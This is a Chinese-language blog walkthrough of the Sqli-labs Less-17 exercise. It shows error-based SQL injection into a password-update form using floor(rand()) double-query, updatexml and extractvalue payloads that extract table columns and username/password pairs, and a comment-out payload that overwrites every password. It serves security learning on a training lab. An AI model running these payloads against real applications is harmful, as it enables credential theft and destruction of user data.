Loading... # Sqli-labs学习(六) ## Less-17 基于错误的更新查询POST注入 POST-Update Query- Error based - String 上接[Sqli-labs5 - Xherlock](http://xherlock.top/index.php/archives/363/) 前面我们得出结论:可以利用在password处报错型单引号闭合注入,从源码结合密码修改状况来看,只要输入的用户名存在就会返回修改成功的图片如图  所以无法使用布尔盲注 当我们输入uname=admin&passwd=a'#&Submit=Submit时,查看数据表可以看到所有的密码全被改变  这个与mysql_fetch_array这个函数相关,它负责将所有查询到的结果转换为数组,再进一步操作  因为我们使用#注释掉了limit的限制,所以得到的数组是所有用户名,传入update语句中,就会使所有密码发生相同改变 但我们可以到靶场的首页进行恢复数据库  **补充**:show create table xxx 来查看建表时的语句 ### 法一 这里我们使用or+双注入法,利用的是运算符优先级and>or>=,先算的是'a' or …… ~~~mysql uname=admin&passwd=a' or (select count(*),concat(database(),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)#&Submit=Submit ~~~  提示子查询只能包含一个字段,所以外加派生表 Less5中select查询返回的字段数为3,足够在column_list中将count()和concat()都包含进去,所以用CONCAT子查询更简单 而在Less17中update查询返回的字段数只有1!不足以使count()后接上concat()这样一个查询语句,这时候就只能通过派生表再将上一层子查询包裹起来,通过select 1 from (报错的CONCAT子查询) derived_table_name使注入查询的字段与update查询的字段数相等! 又碰上了一个大坑,在这里加上派生表上始终报这样的错误  研究查资料半天,开始觉得和这个and、or有关,弄到最后无意中发现,mysql中字符真假值好像按照假来做的 验证一下猜想,发现是对的  用了个if语句,发现输出的是0处的语句,无语,搞了半天,原来只需passwd后面跟个数字   只要数字开头即可判断为真,但字母开头就假 后面就可以按部就班来   按照Less-1里的payload稍加修改即可 ~~~mysql uname=admin&passwd=1' and (select 1 from (select count(*),concat((select group_concat(column_name) from information_schema.columns where table_name='users'),'~',floor(rand(0)*2)) as a from information_schema.tables group by a) b)#&Submit=Submit uname=admin&passwd=1' and (select 1 from (select count(*),concat((select concat(username,'~',password) from users limit 0,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a) b)#&Submit=Submit # 获取用户名密码需要一个一个来,改limit里的限制 ~~~ ### 法二 再学一种报错法注入 UPDATEXML (XML_document, XPath_string, new_value); new_value:用来替换查找到的符合条件的数据  xpath语法中 “**~**” 是非法字符所以可以用 “**~**” 构造报错 尝试:成功!  ### 法三 再来一种报错注入 extractvalue(XML_document,xpath_string)函数,其实和上一种方法一样,都是基于xpath来注入的 ~~~mysql uname=admin&passwd=1' and extractvalue(1,concat('~',(select database())))#&Submit=Submit ~~~ 